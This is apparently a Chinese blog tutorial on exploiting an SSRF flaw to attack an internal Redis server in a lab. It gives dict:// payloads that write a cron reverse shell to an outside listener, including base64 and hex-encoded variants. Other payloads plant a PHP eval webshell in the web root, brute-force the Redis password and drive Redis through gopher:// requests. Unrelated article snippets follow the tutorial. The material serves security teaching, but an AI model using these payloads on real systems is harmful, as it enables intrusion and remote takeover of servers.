SSRF+Redis进行内网渗透

SSRF+Redis进行内网渗透

一 环境搭建



准备一台服务器,开启了lampp以及redis,redis只允许内网访问

把上面这个注释放开后,redis就只能内网访问

启动redis



使用kali进行端口扫描,扫不到6379端口



kali连接不上redis

ssrf漏洞代码

<?php $url = $_GET['url']; // 创建一个cURL资源$ch = curl_init();// 设置URL和相应的选项curl_setopt($ch, CURLOPT_URL, $url);curl_setopt($ch, CURLOPT_HEADER, 0);// 抓取URL并把它传递给浏览器curl_exec($ch);// 关闭cURL资源,并且释放系统资源curl_close($ch); ?>

二 端口探测

httphttp://192.168.6.49/ssrf/ssrf2.php?url=http://127.0.0.1:3306http://192.168.6.49/ssrf/ssrf2.php?url=http://127.0.0.1:22 dicthttp://192.168.6.49/ssrf/ssrf2.php?url=dict://127.0.0.1:6379

三 基于dict协议操作redis



1 查询所有的键

http://192.168.6.49/ssrf/ssrf2.php?url=dict://127.0.0.1:6379/keys:*



2 查询redis中某个键的值

http://192.168.6.49/ssrf/ssrf2.php?url=dict://127.0.0.1:6379/get:name



3 向redis中存数据

http://192.168.6.49/ssrf/ssrf2.php?url=dict://127.0.0.1:6379/set:username:zhangsan



http://192.168.6.49/ssrf/ssrf2.php?url=dict://127.0.0.1:6379/get:username

四 基于dict协议getshell

1 反弹shell

1) base64编码

http://192.168.6.49/ssrf/ssrf2.php?url=dict://127.0.0.1:6379/set:k:"\n\n */1 * * * * bash -i >& /dev/tcp/192.168.6.63/5555 0>&1 \n\n" 如果上面的写法存在过滤,我们可以把反弹shell转换为base64编码 http://192.168.6.49/ssrf/ssrf2.php?url=dict://127.0.0.1:6379/set:k:"\n\n */1 * * * * echo 'YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjYuNjMvNTU1NSAwPiYx'|base64 -d|bash \n\n" 上面的写法,+会被服务器过滤,对+进行url编码(%2B) http://192.168.6.49/ssrf/ssrf2.php?url=dict://127.0.0.1:6379/set:k:"\n\n */1 * * * * echo 'L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguNi42My81NTU1IDA%2BJjE='|base64 -d|bash \n\n"

http://192.168.6.49/ssrf/ssrf2.php?url=dict://127.0.0.1:6379/config:set:dir:/var/spool/cron

http://192.168.6.49/ssrf/ssrf2.php?url=dict://127.0.0.1:6379/config:set:dbfilename:root

http://192.168.6.49/ssrf/ssrf2.php?url=dict://127.0.0.1:6379/save

2) 十六进制编码



python十六进制编码算法

def encode_to_hex(input_string):encoded_string = ""for char in input_string:# 将每个字符转换为它的十六进制表示,并添加前缀 \xencoded_string += f"\\x{ord(char):02x}"return encoded_string

# 原始PHP代码

original_php_code = "bash -i >& /dev/tcp/192.168.6.63/5555 0>&1"# 转换为十六进制编码

encoded_php_code = encode_to_hex(original_php_code)print(encoded_php_code)

http://192.168.6.49/ssrf/ssrf2.php?url=dict://127.0.0.1:6379/set:k:"\n\n */1 * * * * \x62\x61\x73\x68\x20\x2d\x69\x20\x3e\x26\x20\x2f\x64\x65\x76\x2f\x74\x63\x70\x2f\x31\x39\x32\x2e\x31\x36\x38\x2e\x36\x2e\x36\x33\x2f\x35\x35\x35\x35\x20\x30\x3e\x26\x31 \n\n"

十六进制编码必须使用双引号引起来

http://192.168.6.49/ssrf/ssrf2.php?url=dict://127.0.0.1:6379/config:set:dir:/var/spool/cron

http://192.168.6.49/ssrf/ssrf2.php?url=dict://127.0.0.1:6379/config:set:dbfilename:root

http://192.168.6.49/ssrf/ssrf2.php?url=dict://127.0.0.1:6379/save



2 写一句话木马

先尝试写入明文的一句话木马,发现报错不能写入 http://192.168.6.49/ssrf/ssrf2.php?url=dict://127.0.0.1:6379/set:k:'\n\n <?php eval($_POST[0]); ?> \n\n'

对一句话木马进行十六进制编码

\x3c\x3f\x70\x68\x70\x20\x20\x65\x76\x61\x6c\x28\x24\x5f\x50\x4f\x53\x54\x5b\x30\x5d\x29\x3b\x20\x3f\x3e

在写入一句话木马

http://192.168.6.49/ssrf/ssrf2.php?url=dict://127.0.0.1:6379/set:k:"\n\n \x3c\x3f\x70\x68\x70\x20\x20\x65\x76\x61\x6c\x28\x24\x5f\x50\x4f\x53\x54\x5b\x30\x5d\x29\x3b\x20\x3f\x3e \n\n"

十六进制编码必须使用双引号引起来

http://192.168.6.49/ssrf/ssrf2.php?url=dict://127.0.0.1:6379/config:set:dir:/opt/lampp/htdocs

http://192.168.6.49/ssrf/ssrf2.php?url=dict://127.0.0.1:6379/config:set:dbfilename:shell__.php

http://192.168.6.49/ssrf/ssrf2.php?url=dict://127.0.0.1:6379/save

3 写入公钥

略

4 密码爆破

如果redis有密码,可以尝试进行密码爆破



修改redis的配置文件给redis设置密码

利用dict协议暴破Redis密码

http://192.168.6.49/ssrf/ssrf2.php?url=dict://127.0.0.1:6379/auth:123456



五 redis通信的数据格式

1 环境

1 开启redis的远程访问 2 给redis设置密码 3 启动redis服务 4 CentOS和kali都使用NAT模式

2 在kali上连接redis

┌──(root㉿kali)-[~] └─# redis-cli -h 192.168.214.129 192.168.214.129:6379>

3 使用Wireshark抓包

登录redis

┌──(root㉿kali)-[~] └─# redis-cli -h 192.168.214.129 192.168.214.129:6379> auth 123456 OK

*2 命令中单词的个数 $4 单词的长度 auth $6 单词的长度 123456

向redis中存数据

192.168.214.129:6379> set name woniu OK

*3 $3 set $4 name $5 woniu

查询redis的数据

192.168.214.129:6379> get name "woniu"

*2 $3 get $4 name

六 基于gopher协议操作redis

1 gopher简介

gopher协议(信息查找协议),一般用来攻击redis,mysql等服务。其利用的数据格式 gopher://ip:端口/_数据,数据的前面需要有_,数据一般需要进行url编码。

2 gopher跟dict的区别

dict协议只支持单条命令,而gopher协议支持批量命令。比如针对redis操作,当redis有密码时,dict无能为了,而gopher可以很好的完成。

3 实验





1)把数据整理成一行

*2\r\n$4\r\nauth\r\n$6\r\n123456\r\n*3\r\n$3\r\nset\r\n$4\r\nname\r\n$5\r\nwoniu\r\n

2)使用python对上面的数据进行url编码

import urllib.parsecommand = "*2\r\n$4\r\nauth\r\n$6\r\n123456\r\n*3\r\n$3\r\nset\r\n$4\r\nname\r\n$5\r\nwoniu\r\n" payload = urllib.parse.quote(command) print(payload)

编码后的结果 %2A2%0D%0A%244%0D%0Aauth%0D%0A%246%0D%0A123456%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%244%0D%0Aname%0D%0A%245%0D%0Awoniu%0D%0A

3)使用浏览器再进行一次url编码

%25%32%41%32%25%30%44%25%30%41%25%32%34%34%25%30%44%25%30%41%61%75%74%68%25%30%44%25%30%41%25%32%34%36%25%30%44%25%30%41%31%32%33%34%35%36%25%30%44%25%30%41%25%32%41%33%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%73%65%74%25%30%44%25%30%41%25%32%34%34%25%30%44%25%30%41%6e%61%6d%65%25%30%44%25%30%41%25%32%34%35%25%30%44%25%30%41%77%6f%6e%69%75%25%30%44%25%30%41

4)使用ssrf漏洞向redis发请求

http://192.168.214.129/ssrf/ssrf2.php?url=gopher://127.0.0.1:6379/_%25%32%41%32%25%30%44%25%30%41%25%32%34%34%25%30%44%25%30%41%61%75%74%68%25%30%44%25%30%41%25%32%34%36%25%30%44%25%30%41%31%32%33%34%35%36%25%30%44%25%30%41%25%32%41%33%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%73%65%74%25%30%44%25%30%41%25%32%34%34%25%30%44%25%30%41%6e%61%6d%65%25%30%44%25%30%41%25%32%34%35%25%30%44%25%30%41%77%6f%6e%69%75%25%30%44%25%30%41

相关文章:

SSRF+Redis进行内网渗透

SSRFRedis进行内网渗透 一 环境搭建 准备一台服务器,开启了lampp以及redis,redis只允许内网访问 把上面这个注释放开后,redis就只能内网访问 启动redis 使用kali进行端口扫描,扫不到6379端口 kali连接不上redis ssrf漏洞代码 &…...

栈与队列-Java【力扣】【算法学习day.7】

前言 我做这类文档一个重要的目的还是给正在学习的大家提供方向(例如想要掌握基础用法,该刷哪些题?)我的解析也不会做的非常详细,只会提供思路和一些关键点,力扣上的大佬们的题解质量是非常非常高滴&#…...

最新版本!IntelliJ IDEA 2024.2.4 (Ultimate Edition) 的新特性

IntelliJ IDEA 2024.2版本(Ultimate Edition)的关键新特性包括: 改进的Spring Data JPA支持: 允许在IDE中直接运行Spring Data JPA方法,进行即时仓库查询验证。 无需运行应用程序或分析日志文件,即可查看…...

从头学PHP之运算符

关于运算符的图片均来自网络,主要是自己写太麻烦了,程序是个简化自己工作量的方式,能复制粘贴就不要手写了(建议初期还是多写写,加深下记忆)在这里我就偷个懒,图片涉及到侵权及时,请…...

使用 Git LFS(大文件存储)

Git LFS(Large File Storage)是一种扩展 Git 的工具,旨在更有效地管理大文件的版本控制。它通过将大文件的内容存储在 Git 之外来解决 Git 在处理大文件时的性能问题。 主要特点 替代存储:Git LFS 不直接将大文件存储在 Git 仓库…...

js 将一维数组转换成树形结构的方法

一维数组的数据结构,如下 const flatArray [ { id: 1, parent_id: null, name: ‘root1’ }, { id: 2, parent_id: null, name: ‘root2’ }, { id: 3, parent_id: 1, name: ‘child1’ }, { id: 4, parent_id: 2, name: ‘child2’ }, { id: 5, parent_id: 3, nam…...

刷新核心逻辑与空页面集成)

HarmonyOS NEXT开发实战:实现高效下拉刷新与上拉加载组件(二)刷新核心逻辑与空页面集成

前言: 在上一篇文章中,我们深入探讨了如何在HarmonyOS中实现一个功能完备的空页面组件。现在,我们将进入下拉刷新和上拉加载功能的核心逻辑实现。这不仅仅是技术实现,更是对用户体验的深刻理解。本文将详细介绍如何将空页面与下拉刷新、上拉加载逻辑相结合,打造一个既高效…...

Crawler4j在多线程网页抓取中的应用

网页爬虫作为获取网络数据的重要工具,其效率和性能直接影响到数据获取的速度和质量。Crawler4j作为一个强大的Java库,专门用于网页爬取,提供了丰富的功能来帮助开发者高效地抓取网页内容。本文将探讨如何利用Crawler4j进行多线程网页抓取&…...

【无标题】Django转化为exe,app

目录 1. 将 Django 项目转换为 .exe 文件(Windows)2. 将 Django 项目转换为 .app 应用程序(macOS)3. 发布到微信公众号将一个 Django 项目转换为 .exe 文件或 .app 应用程序,并发布到微信公众号,实际上涉及多个步骤和技术。下面我将分别介绍这些过程。 1. 将 Django 项目…...

HTML5_标签_各类表格的实现

目录 1. 表格标签 1.1 表格的主要作用 1.2 表格的基本语法 1.3 表头单元格标签 1.4 表格属性 案例分析 先制作表格的结构. 后书写表格属性. 代码示例: 1.5 表格结构标签 1.6 合并单元格 合并单元格方式: 目标单元格:(写合并代码) 合并单元…...

)

C语言数据结构之单向链表(SingleList)

C语言数据结构之单向链表(SingleList) 自定义结构体数据类型SListNode表示单向链表的节点,成员包括一个无类型的data用来存贮数据和一个SListNode本身类型的指针next,指向下一个节点。围绕SListNode写一系列函数以slist_开头实现…...

【银河麒麟高级服务器操作系统实例】金融行业TCP连接数猛增场景的系统优化

了解更多银河麒麟操作系统全新产品,请点击访问 麒麟软件产品专区:https://product.kylinos.cn 开发者专区:https://developer.kylinos.cn 文档中心:https://documentkylinos.cn 服务器环境以及配置 物理机/虚拟机/云/容器 物理…...

详解Java的类文件结构(.class文件的结构)

this_class 指向常量池中索引为 2 的 CONSTANT_Class_info。super_class 指向常量池中索引为 3 的 CONSTANT_Class_info。由于没有接口,所以 interfaces 的信息为空。 对应 class 文件中的位置如下图所示。 06、字段表 一个类中定义的字段会被存储在字段表&#x…...

爆肝整理14天!AI工具宝藏合集

随着AI技术的飞速发展,各类AI工具如雨后春笋般涌现。经过对上百款AI工具的深入探索与测试,我精心挑选出了一些功能强大的AI神器,这些工具将极大地降低自媒体创作的门槛。 🚀无论是撰写文案、剪辑视频、设计图文,还是处…...

高效库存管理:金蝶云星空与管易云的盘亏单对接方案

高效库存管理:金蝶云星空与管易云的盘亏单对接方案 金蝶云星空与管易云的盘亏单对接方案 在企业日常运营中,库存管理是至关重要的一环。为了实现高效、准确的库存盘点和数据同步,我们采用了轻易云数据集成平台,将金蝶云星空的数据…...

小鹏汽车股价分析:看涨信号已出现,技术指标显示还有40%的上涨空间

猛兽财经核心观点: (1)小鹏汽车的股价过去几天有所回落。 (2)随着需求的上升,该公司的业务发展的还算不错。 (3)猛兽财经对小鹏汽车股价的技术分析:多头已经将目标指向15…...

c语言指针详解2

c语言指针详解2 1.数组名理解 数组名其实是地址,是数组首元素的地址(详解1有提及) 我们可以根据打印来确认 我们发现数组名和数组⾸元素的地址打印出的结果⼀模⼀样,数组名就是数组⾸元素(第⼀个元素)的地址。 但是上述结论有…...



Chrome DevTools 二: Performance 性能面板

Chrome DevTools 第二篇 Performance 主要介绍performance在我们日常开发中所起到的作用,以及如何利用performance 面板进行性能分析和相关优化建议。 性能面板 Performance 记录和分析页面运行中的所有活动,是解决前端性能问题的重要工具。 1. 控制栏…...

渠道推广如何识别与防止虚假流量?

在当今竞争激烈的游戏市场中,渠道推广作为游戏开发商拓展用户基础、提升市场渗透率的关键手段,其重要性不言而喻。然而,随着市场的发展,渠道作弊问题日益严重,虚假流量、刷假量、拉人风险和违规代充等行为频繁出现&…...

Keil C51 9.61__官网“最新版“下载、安装及相关提示( 保姆级教程, 安装过程详解, 附安装包 )

前言 Keil 5常用的分两个版本,C51 和 MDK。C51用于编译8051内核的单片机程序,譬如AT89C51、STC89C51、STC98C52等。MDK用于编译STM32、GD32等ARM32位内核单片机程序。 Keil C51是由Keil Software Company开发的,专门用于8051微控制器的…...

MMaDA: Multimodal Large Diffusion Language Models

CODE : https://github.com/Gen-Verse/MMaDA Abstract 我们介绍了一种新型的多模态扩散基础模型MMaDA,它被设计用于在文本推理、多模态理解和文本到图像生成等不同领域实现卓越的性能。该方法的特点是三个关键创新:(i) MMaDA采用统一的扩散架构…...

EtherNet/IP转DeviceNet协议网关详解

